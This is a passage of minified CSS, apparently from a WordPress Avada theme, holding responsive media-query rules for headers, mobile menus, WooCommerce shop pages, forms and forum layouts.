static;}.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v4 .fusion-header-tagline,.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v5 .fusion-header-tagline {display: none;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder {display: none;}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder {display: none;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-item,.fusion-mobile-menu-design-modern .fusion-mobile-nav-item,.fusion-mobile-menu-design-classic .fusion-mobile-selector,.fusion-mobile-menu-design-modern .fusion-mobile-selector {text-align: left;}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder {display: block;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon {text-align: inherit;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:before,.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:after {display: none;}.fusion-body .fusion-page-title-bar {padding-top: 5px;padding-bottom: 5px;min-height: 60px;height: auto;}.fusion-page-title-row {height: auto;}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-secondary {display: block;float: none;width: 100%;line-height: normal;}.fusion-page-title-bar-left .fusion-page-title-secondary {text-align: left;}.fusion-page-title-bar-left .searchform {display: block;}.fusion-page-title-bar-left .searchform {max-width: 100%;}.fusion-page-title-bar-right .fusion-page-title-secondary {text-align: right;}.fusion-page-title-bar-right .searchform {max-width: 100%;}.fusion-page-title-row {display: table;width: 100%;min-height: 50px;}.fusion-page-title-bar-center .fusion-page-title-row {width: auto;}.fusion-page-title-wrapper {display: table-cell;vertical-align: middle;}.fusion-body .fusion-blog-layout-medium-alternate .fusion-post-content,.fusion-body .fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content {float: none;clear: both;margin: 0;padding-top: 20px;}.fusion-author .fusion-social-networks {text-align: center;}.fusion-author .fusion-social-networks .fusion-social-network-icon:first-child {margin-left: 0;}.fusion-author-tagline {float: none;text-align: center;max-width: 100%;}.fusion-mobile-logo-1 .fusion-standard-logo,#side-header .fusion-mobile-logo-1 .fusion-standard-logo {display: none;}.fusion-mobile-logo-1 .fusion-mobile-logo-1x,#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-1x {display: inline-block;}.fusion-secondary-menu-icon {min-width: 100%;}}@media only screen and (max-width: 800px) and (-webkit-min-device-pixel-ratio: 1.5), only screen and (max-width: 800px) and (min-resolution: 144dpi), only screen and (max-width: 800px) and (min-resolution: 1.5dppx) {.fusion-mobile-logo-1 .fusion-mobile-logo-1x,#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-1x {display: none;}.fusion-mobile-logo-1 .fusion-mobile-logo-2x,#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-2x {display: inline-block;}}@media only screen and (max-width: 640px) {.fusion-body .fusion-page-title-bar {max-height: none;}.fusion-body .fusion-page-title-bar h1 {margin: 0;}.fusion-body .fusion-page-title-secondary {margin-top: 2px;}.fusion-blog-layout-large .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-large .fusion-meta-info .fusion-alignright,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignright {display: block;float: none;margin: 0;width: 100%;}.fusion-body .fusion-blog-layout-medium .fusion-post-slideshow {float: none;margin: 0 0 20px 0;height: auto;width: auto;}.fusion-blog-layout-large-alternate .fusion-date-and-formats {margin-bottom: 55px;}.fusion-body .fusion-blog-layout-large-alternate .fusion-post-content {margin: 0;}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow {display: inline-block;float: none;margin-right: 0;max-width: 197px;}.fusion-blog-layout-grid .fusion-post-grid {position: static;width: 100%;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait) {.fusion-secondary-header .fusion-row,.fusion-header .fusion-row,.footer-area > .fusion-row,#footer > .fusion-row {padding-left: 0px !important;padding-right: 0px !important;}}@media only screen and (max-width: 1000px) {.no-csstransforms .sep-boxed-pricing .column {margin-left: 1.5% !important;}}@media only screen and (max-width: 965px) {#wrapper .woocommerce-tabs .tabs,#wrapper .woocommerce-tabs .panel {float: none;margin-left: auto;margin-right: auto;width: 100% !important;}.woocommerce-tabs .tabs,.woocommerce-side-nav {margin-bottom: 25px;}.coupon .input-text {width: 100% !important;}.coupon .button {margin-top: 20px;}}@media only screen and (max-width: 900px) {.woocommerce #customer_login .login .form-row,.woocommerce #customer_login .login .lost_password {float: none;}.woocommerce #customer_login .login .inline,.woocommerce #customer_login .login .lost_password {display: block;margin-left: 0;margin-right: 0;}}@media only screen and (min-width: 800px) {body.side-header-right.layout-boxed-mode #side-header {position: absolute;top: 0;}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper {position: fixed;}}@media only screen and (max-width: 800px) {.fusion-columns-5 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-1 .fusion-column:first-child {margin-left: 0;}.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2 {width: 100%;}.fusion-columns .fusion-column {float: none;width: 100% !important;margin: 0 0 50px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.rtl .fusion-column {float: none;}.avada-container .columns {float: none;width: 100%;margin-bottom: 20px;}.avada-container .columns .col {float: left;}.avada-container .col img {display: block;margin: 0 auto;}#wrapper {width: auto !important;}#main {padding-bottom: 50px;}.create-block-format-context {display: none;}.review {float: none;width: 100%;}.fusion-copyright-notice,.fusion-body .fusion-social-links-footer {display: block;text-align: center;}.fusion-social-links-footer {width: auto;}.fusion-social-links-footer .fusion-social-networks {display: inline-block;float: none;margin-top: 0;}.fusion-copyright-notice {padding: 0 0 15px;}.fusion-copyright-notice:after,.fusion-social-networks:after {content: "";display: block;clear: both;}.fusion-social-networks li,.fusion-copyright-notice li {float: none;display: inline-block;}.fusion-title {margin-top: 0px !important;margin-bottom: 20px !important;}#main .cart-empty {float: none;text-align: center;border-top: 1px solid;border-bottom: none;width: 100%;line-height: normal !important;height: auto !important;margin-bottom: 10px;padding-top: 10px;}#main .return-to-shop {float: none;border-top: none;border-bottom: 1px solid;width: 100%;text-align: center;line-height: normal !important;height: auto !important;padding-bottom: 10px;}.woocommerce .checkout_coupon .promo-code-heading {display: block;margin-bottom: 10px !important;float: none;text-align: center;}.woocommerce .checkout_coupon .coupon-contents {display: block;float: none;margin: 0;}.woocommerce .checkout_coupon .coupon-input {display: block;width: auto !important;float: none;text-align: center;margin-right: 0;margin-bottom: 10px !important;}.woocommerce .checkout_coupon .coupon-button {display: block;margin-right: 0;float: none;text-align: center;}#content.full-width {margin-bottom: 0;}.sidebar .social_links .social li {width: auto;margin-right: 5px;}#comment-input {margin-bottom: 0;}#comment-input input {width: 90%;float: none !important;margin-bottom: 10px;}#comment-textarea textarea {width: 90%;}.widget.facebook_like iframe {width: 100% !important;max-width: none !important;}.pagination {margin-top: 40px;}.portfolio-one .portfolio-item .image {float: none;width: auto;height: auto;margin-bottom: 20px;}h5.toggle span.toggle-title {width: 80%;}#wrapper .sep-boxed-pricing .panel-wrapper {padding: 0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column {float: none;margin-bottom: 10px;margin-left: 0;width: 100%;}.share-box {height: auto;}#wrapper .share-box h4 {float: none;line-height: 20px !important;margin-top: 0;padding: 0;}.share-box ul {float: none;overflow: hidden;padding: 0 25px;padding-bottom: 15px;margin-top: 0px;}.project-content .project-description {float: none !important;}.project-content .fusion-project-description-details {margin-bottom: 50px;}.project-content .project-description,.project-content .project-info {width: 100% !important;}.portfolio-half .flexslider {width: 100% !important;}.portfolio-half .project-content {width: 100% !important;}#style_selector {display: none;}.ls-avada .ls-nav-prev,.ls-avada .ls-nav-next {display: none !important;}#footer .social-networks {width: 100%;margin: 0 auto;position: relative;left: -11px;}.tab-holder .tabs {height: auto !important;width: 100% !important;}.shortcode-tabs .tab-hold .tabs li {width: 100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li {border-right: none !important;}.error-message {line-height: 170px;margin-top: 20px;}.error_page .useful_links {width: 100%;padding-left: 0;}.fusion-google-map {width: 100% !important;margin-bottom: 20px !important;}.social_links_shortcode .social li {width: 10% !important;}#wrapper .ei-slider {width: 100% !important;}#wrapper .ei-slider {height: 200px !important;}.progress-bar {margin-bottom: 10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed {min-height: inherit !important;padding-bottom: 20px;padding-left: 3%;padding-right: 3%;}#wrapper .content-boxes-icon-on-top .content-box-column,#wrapper .content-boxes-icon-boxed .content-box-column {margin-bottom: 55px;}.fusion-counters-box .fusion-counter-box {margin-bottom: 20px;padding: 0 15px;}.fusion-counters-box .fusion-counter-box:last-child {margin-bottom: 0;}.popup {display: none !important;}.share-box .social-networks {text-align: left;}.fusion-body .products li {width: 225px;}.products li,#wrapper .catalog-ordering > ul,#main .products li:nth-child(3n),#main .products li:nth-child(4n),#main .has-sidebar .products li,.avada-myaccount-data .addresses .col-1,.avada-myaccount-data .addresses .col-2,.avada-customer-details .addresses .col-1,.avada-customer-details .addresses .col-2 {float: none !important;margin-left: auto !important;margin-right: auto !important;}.avada-myaccount-data .addresses .col-1,.avada-myaccount-data .addresses .col-2,.avada-customer-details .addresses .col-1,.avada-customer-details .addresses .col-2 {margin: 0 !important;width: 100%;}#wrapper .catalog-ordering {margin-bottom: 50px;}#wrapper .catalog-ordering .order {width: 33px;}#wrapper .catalog-ordering > ul,.catalog-ordering .order {margin-bottom: 10px;}#wrapper .order-dropdown > li:hover > ul {display: block;position: relative;top: 0;}#wrapper .orderby-order-container {overflow: hidden;margin: 0 auto;width: 215px;margin-bottom: 10px;float: none;}#wrapper .orderby.order-dropdown {float: left;margin-right: 6px;}#wrapper .sort-count.order-dropdown {width: 215px;}#wrapper .sort-count.order-dropdown ul a {width: 215px;}#wrapper .catalog-ordering .order {float: left;margin: 0;}.rtl #wrapper .orderby.order-dropdown {float: right;margin: 0;}.rtl #wrapper .catalog-ordering .order {float: right;margin-right: 6px;}.fusion-grid-list-view {width: 74px;}.woocommerce #customer_login .login .form-row,.woocommerce #customer_login .login .lost_password {float: none;}.woocommerce #customer_login .login .inline,.woocommerce #customer_login .login .lost_password {display: block;margin-left: 0;}.avada-myaccount-data .my_account_orders .order-number {padding-right: 8px;}.avada-myaccount-data .my_account_orders .order-actions {padding-left: 8px;}.shop_table .product-name {width: 35%;}form.checkout .shop_table tfoot th {padding-right: 20px;}#wrapper .product .images,#wrapper .product .summary.entry-summary,#wrapper .woocommerce-tabs .tabs,#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-side-nav,#wrapper .woocommerce-content-box,#wrapper .shipping-coupon,#wrapper .cart-totals-buttons,#wrapper #customer_login .col-1,#wrapper #customer_login .col-2,#wrapper .woocommerce form.checkout #customer_details .col-1,#wrapper .woocommerce form.checkout #customer_details .col-2 {float: none;margin-left: auto;margin-right: auto;width: 100% !important;}#customer_login .col-1,.coupon {margin-bottom: 20px;}.shop_table .product-thumbnail {float: none;}.product-info {margin-left: 0;margin-top: 10px;}.product .entry-summary div .price {float: none;}.product .entry-summary .woocommerce-product-rating {float: none;margin-left: 0;}.woocommerce-tabs .tabs,.woocommerce-side-nav {margin-bottom: 25px;}.woocommerce-tabs .panel {width: 91% !important;padding: 4% !important;}#reviews li .avatar {display: none;}#reviews li .comment-text {width: 90% !important;margin-left: 0 !important;padding: 5% !important;}.woocommerce-container .social-share {overflow: hidden;}.woocommerce-container .social-share li {display: block;float: left;margin: 0 auto;border-right: 0 !important;border-left: 0 !important;padding-left: 0 !important;padding-right: 0 !important;width: 50%;}.has-sidebar .woocommerce-container .social-share li {width: 50%;}.myaccount_user_container span {width: 100%;float: none;display: block;padding: 5px 0px;border-right: 0;}.myaccount_user_container span.username {margin-top: 10px;}.myaccount_user_container span.view-cart {margin-bottom: 10px;}.rtl .myaccount_user_container span {border-left: 0;}.shop_table .product-thumbnail img,.shop_table .product-thumbnail .product-info,.shop_table .product-thumbnail .product-info p {float: none;width: 100%;margin: 0 !important;padding: 0;}.shop_table .product-thumbnail {padding: 10px 0px;}.product .images {margin-bottom: 30px;}#customer_login_box .button {float: left;margin-bottom: 15px;}#customer_login_box .remember-box {clear: both;display: block;padding: 0;width: 125px;float: left;}#customer_login_box .lost_password {float: left;}.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea {float: none !important;width: 100% !important;box-sizing: border-box;}.gform_wrapper .right_label input.medium,.gform_wrapper .right_label select.medium,.gform_wrapper .left_label input.medium,.gform_wrapper .left_label select.medium {width: 35% !important;}.product .images #slider .flex-direction-nav,.product .images #carousel .flex-direction-nav {display: none !important;}.myaccount_user_container span.msg,.myaccount_user_container span:last-child {padding-left: 0 !important;padding-right: 0 !important;}.fullwidth-box {background-attachment: scroll !important;}#toTop {bottom: 30px;border-radius: 4px;height: 40px;z-index: 10000;}#toTop:before {line-height: 38px;}#toTop:hover {background-color: #333333;}.no-mobile-totop .to-top-container {display: none;}.no-mobile-slidingbar #slidingbar-area {display: none;}.no-mobile-slidingbar.mobile-logo-pos-left .mobile-menu-icons {margin-right: 0;}.rtl.no-mobile-slidingbar.mobile-logo-pos-right .mobile-menu-icons {margin-left: 0;}.tfs-slider .slide-content-container .btn {min-height: 0 !important;padding-left: 30px;padding-right: 30px !important;height: 26px !important;line-height: 26px !important;}.fusion-soundcloud iframe {width: 100%;}.ua-mobile .fusion-page-title-bar,.ua-mobile .footer-area,.ua-mobile body,.ua-mobile #main {background-attachment: scroll !important;}.fusion-revslider-mobile-padding {padding-left: 30px !important;padding-right: 30px !important;}}@media screen and (max-width: 782px) {body.admin-bar #wrapper #slidingbar-area,body.layout-boxed-mode.side-header-right #slidingbar-area,.admin-bar p.demo_store {top: 46px;}body.body_blank.admin-bar {top: 45px;}html #wpadminbar {z-index: 99999 !important;position: fixed !important;}}@media screen and (max-width: 768px) {.fusion-tabs.vertical-tabs .tab-pane {max-width: none !important;}}@media screen and (max-width: 767px) {#content {width: 100% !important;margin-left: 0px !important;}.sidebar {width: 100% !important;float: none !important;margin-left: 0 !important;padding: 0 !important;clear: both;}}@media only screen and (min-device-width: 320px) and (max-device-width: 640px) {#wrapper {width: auto !important;overflow-x: hidden !important;}#main {padding-bottom: 50px;}.fusion-columns .fusion-column {float: none;width: 100% !important;margin: 0 0 50px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.footer-area .fusion-columns .fusion-column,#slidingbar-area .fusion-columns .fusion-column {float: left;width: 98% !important;}.avada-container .columns {float: none;width: 100%;margin-bottom: 20px;}.avada-container .columns .col {float: left;}.avada-container .col img {display: block;margin: 0 auto;}.review {float: none;width: 100%;}.social-networks,.copyright {float: none;padding: 0 0 15px;text-align: center;}.copyright:after,.social-networks:after {content: "";display: block;clear: both;}.social-networks li,.copyright li {float: none;display: inline-block;}.continue {display: none;}.mobile-button {display: block !important;float: none;}.title {margin-top: 0px !important;margin-bottom: 20px !important;}#content {width: 100% !important;float: none !important;margin-left: 0 !important;margin-bottom: 50px;}#content.full-width {margin-bottom: 0;}.sidebar {width: 100% !important;float: none !important;}.sidebar .social_links .social li {width: auto;margin-right: 5px;}#comment-input {margin-bottom: 0;}#comment-input input {width: 90%;float: none !important;margin-bottom: 10px;}#comment-textarea textarea {width: 90%;}.widget.facebook_like iframe {width: 100% !important;max-width: none !important;}.pagination {margin-top: 40px;}.portfolio-one .portfolio-item .image {float: none;width: auto;height: auto;margin-bottom: 20px;}h5.toggle span.toggle-title {width: 80%;}#wrapper .sep-boxed-pricing .panel-wrapper {padding: 0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column {float: none;margin-bottom: 10px;margin-left: 0;width: 100%;}.share-box {height: auto;}#wrapper .share-box h4 {float: none;line-height: 20px !important;margin-top: 0;padding: 0;}.share-box ul {float: none;overflow: hidden;padding: 0 25px;padding-bottom: 25px;margin-top: 0px;}.project-content .project-description {float: none !important;}.project-content .fusion-project-description-details {margin-bottom: 50px;}.project-content .project-description,.project-content .project-info {width: 100% !important;}.portfolio-half .flexslider {width: 100% !important;}.portfolio-half .project-content {width: 100% !important;}#style_selector {display: none;}.ls-avada .ls-nav-prev,.ls-avada .ls-nav-next {display: none !important;}#footer .social-networks {width: 100%;margin: 0 auto;position: relative;left: -11px;}.recent-works-items a {max-width: 64px;}.footer-area .flickr_badge_image img,#slidingbar-area .flickr_badge_image img {max-width: 64px;padding: 3px !important;}.tab-holder .tabs {height: auto !important;width: 100% !important;}.shortcode-tabs .tab-hold .tabs li {width: 100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li {border-right: none !important;}.error_page .useful_links {width: 100%;padding-left: 0;}.fusion-google-map {width: 100% !important;margin-bottom: 20px !important;}.social_links_shortcode .social li {width: 10% !important;}#wrapper .ei-slider {width: 100% !important;}#wrapper .ei-slider {height: 200px !important;}.progress-bar {margin-bottom: 10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed {min-height: inherit !important;padding-bottom: 20px;padding-left: 3% !important;padding-right: 3% !important;}#wrapper .content-boxes-icon-on-top .content-box-column,#wrapper .content-boxes-icon-boxed .content-box-column {margin-bottom: 55px;}.share-box .social-networks {text-align: left;}#content {width: 100% !important;margin-left: 0px !important;}.sidebar {width: 100% !important;float: none !important;margin-left: 0 !important;padding: 0 !important;clear: both;}}@media only screen and (max-width: 640px) {.avada-container .columns .col,.footer-area .fusion-columns .fusion-column,#slidingbar-area .columns .col {float: none;width: 100%;}.wooslider-direction-nav,.wooslider-pauseplay,.flex-direction-nav {display: none;}.share-box ul li {margin-bottom: 10px;margin-right: 15px;}.buttons a {margin-right: 5px;}.ls-avada .ls-nav-prev,.ls-avada .ls-nav-next {display: none !important;}#wrapper .ei-slider {width: 100% !important;}#wrapper .ei-slider {height: 200px !important;}.progress-bar {margin-bottom: 10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed {min-height: inherit !important;padding-bottom: 20px;padding-left: 3% !important;padding-right: 3% !important;}#wrapper .content-boxes-icon-on-top .content-box-column,#wrapper .content-boxes-icon-boxed .content-box-column {margin-bottom: 55px;}#wrapper .content-boxes-icon-boxed .content-box-column .heading h2 {margin-top: -5px;}#wrapper .content-boxes-icon-boxed .content-box-column .more {margin-top: 12px;}.page-template-contact-php .fusion-google-map {height: 270px !important;}.share-box .social-networks li {margin-right: 20px !important;}.timeline-icon {display: none !important;}.timeline-layout {padding-top: 0 !important;}.fusion-counters-circle .counter-circle-wrapper {display: block;margin-right: auto;margin-left: auto;}.post-content .wooslider .wooslider-control-thumbs {margin-top: -10px;}body .wooslider .overlay-full.layout-text-left .slide-excerpt {padding: 20px !important;}.content-boxes-icon-boxed .col {box-sizing: border-box;}.social_links_shortcode li {height: 40px !important;}.products-slider .es-nav span {-webkit-transform: scale(0.5) !important;-moz-transform: scale(0.5) !important;-o-transform: scale(0.5) !important;transform: scale(0.5) !important;}.shop_table .product-quantity {display: none;}.shop_table .filler-td {display: none;}.my_account_orders .order-status {display: none;}.my_account_orders .order-date {display: none;}.my_account_orders .order-number time {display: block !important;font-size: 10px;line-height: normal;}.portfolio-masonry .portfolio-item {width: 100% !important;}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {width: 80px !important;height: 80px !important;}#bbpress-forums #bbp-single-user-details #bbp-user-avatar {width: 80px !important;}#bbpress-forums #bbp-single-user-details #bbp-user-navigation {margin-left: 110px !important;}#bbpress-forums #bbp-single-user-details #bbp-user-navigation .first-col {width: 47% !important;}#bbpress-forums #bbp-single-user-details #bbp-user-navigation .second-col {margin-left: 53% !important;width: 47% !important;}.table-1 table,.tkt-slctr-tbl-wrap-dv table {border-collapse: collapse;border-spacing: 0;width: 100%;}.table-1 td,.table-1 th,.tkt-slctr-tbl-wrap-dv td,.tkt-slctr-tbl-wrap-dv th {white-space: nowrap;}.table-2 table {border-collapse: collapse;border-spacing: 0;width: 100%;}.table-2 td,.table-2 th {white-space: nowrap;}.page-title-bar,.footer-area,body,#main {background-attachment: scroll !important;}.tfs-slider[data-animation="slide"] {height: auto !important;}#wrapper .share-box h4 {display: block;float: none;line-height: 20px !important;margin-top: 0;padding: 0;margin-bottom: 10px;}.fusion-sharing-box .fusion-social-networks {float: none;display: block;width: 100%;text-align: left;}#content {width: 100% !important;margin-left: 0px !important;}.sidebar {width: 100% !important;float: none !important;margin-left: 0 !important;padding: 0 !important;clear: both;}.fusion-hide-on-mobile {display: none;}.fusion-blog-layout-timeline {padding-top: 0;}.fusion-blog-layout-timeline .fusion-post-timeline {float: none;width: 100%;}.fusion-blog-layout-timeline .fusion-timeline-date {margin-bottom: 0;margin-top: 2px;}.fusion-timeline-icon,.fusion-timeline-line,.fusion-timeline-circle,.fusion-timeline-arrow {display: none;}}@media only screen and (max-width: 480px) {#bbpress-forums .bbp-body div.bbp-reply-author {width: 71% !important;}.bbp-arrow {display: none;}div.bbp-submit-wrapper {float: right !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait) {#wrapper .ei-slider {width: 100%;}.fullwidth-box,.page-title-bar,.fusion-footer-widget-area,body,#main {background-attachment: scroll !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {#wrapper .ei-slider {width: 100%;}.fullwidth-box,.page-title-bar,.fusion-footer-widget-area,body,#main {background-attachment: scroll !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) {#wrapper .ei-slider {width: 100%;}}@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {#wrapper .ei-slider {width: 100%;}}@media all and (max-width: 480px), all and (max-device-width: 480px) {body.fusion-body .gform_wrapper .ginput_container,body.fusion-body .gform_wrapper div.ginput_complex,body.fusion-body .gform_wrapper div.gf_page_steps,body.fusion-body .gform_wrapper div.gf_page_steps div,body.fusion-body .gform_wrapper .ginput_container input.small,body.fusion-body .gform_wrapper .ginput_container input.medium,body.fusion-body .gform_wrapper .ginput_container input.large,body.fusion-body .gform_wrapper .ginput_container select.small,body.fusion-body .gform_wrapper .ginput_container select.medium,body.fusion-body .gform_wrapper .ginput_container select.large,body.fusion-body .gform_wrapper .ginput_container textarea.small,body.fusion-body .gform_wrapper .ginput_container textarea.medium,body.fusion-body .gform_wrapper .ginput_container textarea.large,body.fusion-body .gform_wrapper .ginput_complex .ginput_right input[type=text],body.fusion-body .gform_wrapper .ginput_complex .ginput_right input[type=url],body.fusion-body .gform_wrapper .ginput_complex .ginput_right input[type=email],body.fusion-body .gform_wrapper .ginput_complex .ginput_right input[type=tel],body.fusion-body .gform_wrapper .ginput_complex .ginput_right input[type=number],body.fusion-body .gform_wrapper .ginput_complex .ginput_right input[type=password],body.fusion-body .gform_wrapper .ginput_complex .ginput_left input[type=text],body.fusion-body .gform_wrapper .ginput_complex .ginput_left input[type=url],body.fusion-body .gform_wrapper .ginput_complex .ginput_left input[type=email],body.fusion-body .gform_wrapper .ginput_complex .ginput_left input[type=tel],body.fusion-body .gform_wrapper .ginput_complex .ginput_left input[type=number],body.fusion-body .gform_wrapper .ginput_complex .ginput_left input[type=password],body.fusion-body .gform_wrapper .ginput_complex .ginput_full input[type=text],body.fusion-body .gform_wrapper .ginput_complex .ginput_full input[type=url],body.fusion-body .gform_wrapper .ginput_complex .ginput_full input[type=email],body.fusion-body .gform_wrapper .ginput_complex .ginput_full input[type=tel],body.fusion-body .gform_wrapper .ginput_complex .ginput_full input[type=number],body.fusion-body .gform_wrapper .ginput_complex .ginput_full input[type=password],body.fusion-body .gform_wrapper .ginput_complex .ginput_full select,body.fusion-body .gform_wrapper input.gform_button.button,body.fusion-body .gform_wrapper input[type=submit],body.fusion-body .gform_wrapper .gfield_time_hour input,body.fusion-body .gform_wrapper .gfield_time_minute input,body.fusion-body .gform_wrapper .gfield_date_month input,body.fusion-body .gform_wrapper .gfield_date_day input,body.fusion-body .gform_wrapper .gfield_date_year input,.gfield_time_ampm .gravity-select-parent,body.fusion-body .gform_wrapper .ginput_complex input[type=text],body.fusion-body .gform_wrapper .ginput_complex input[type=url],body.fusion-body .gform_wrapper .ginput_complex input[type=email],body.fusion-body .gform_wrapper .ginput_complex input[type=tel],body.fusion-body .gform_wrapper .ginput_complex input[type=number],body.fusion-body .gform_wrapper .ginput_complex input[type=password],body.fusion-body .gform_wrapper .ginput_complex .gravity-select-parent,body.fusion-body .gravity-select-parent {width: 100% !important;}.gform_wrapper .gform_page_footer input[type=button],.gform_wrapper .gform_button {padding-left: 0;padding-right: 0;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait) {.fusion-columns-5 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-1 .fusion-column:first-child {margin-left: 0;}.fusion-column:nth-child(5n),.fusion-column:nth-child(4n),.fusion-column:nth-child(3n),.fusion-column:nth-child(2n),.fusion-column {margin-right: 0;}#wrapper {width: auto !important;overflow-x: hidden;}#main {padding-bottom: 50px;}.create-block-format-context {display: none;}.columns .col {float: none;width: 100% !important;margin: 0 0 20px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.avada-container .columns {float: none;width: 100%;margin-bottom: 20px;}.avada-container .columns .col {float: left;}.avada-container .col img {display: block;margin: 0 auto;}.review {float: none;width: 100%;}.fusion-social-networks,.fusion-social-links-footer {display: block;text-align: center;}.fusion-social-links-footer {width: auto;}.fusion-social-links-footer .fusion-social-networks {display: inline-block;float: none;}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon:first-child {margin-left: 0;margin-right: 0;}.fusion-social-networks {padding: 0 0 15px;}.fusion-author .fusion-author-ssocial .fusion-author-tagline {float: none;text-align: center;max-width: 100%;}.fusion-author .fusion-author-ssocial .fusion-social-networks {text-align: center;}.fusion-author .fusion-author-ssocial .fusion-social-networks .fusion-social-network-icon:first-child {margin-left: 0;}.fusion-social-networks:after,.fusion-social-networks:after {content: "";display: block;clear: both;}.fusion-social-networks li,.fusion-social-networks li {float: none;display: inline-block;}.fusion-reading-box-container .reading-box.reading-box-center,.fusion-reading-box-container .reading-box.reading-box-right {text-align: left;}.fusion-reading-box-container .continue {display: block;}.fusion-reading-box-container .mobile-button {display: none;float: none;}.fusion-title {margin-top: 0px !important;margin-bottom: 20px !important;}#main .cart-empty {float: none;text-align: center;border-top: 1px solid;border-bottom: none;width: 100%;line-height: normal !important;height: auto !important;margin-bottom: 10px;padding-top: 10px;}#main .return-to-shop {float: none;border-top: none;border-bottom: 